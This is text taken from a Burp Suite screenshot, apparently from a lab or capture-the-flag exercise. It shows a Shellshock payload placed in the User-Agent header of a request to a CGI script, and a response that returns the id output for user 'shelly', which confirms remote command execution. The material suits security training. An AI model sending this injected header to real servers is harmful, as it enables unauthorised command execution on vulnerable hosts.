 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > T
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'id'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Nov 2023 11:16:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 130
7
8
9 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(
lxd),115(lpadmin),116(sambashare)
10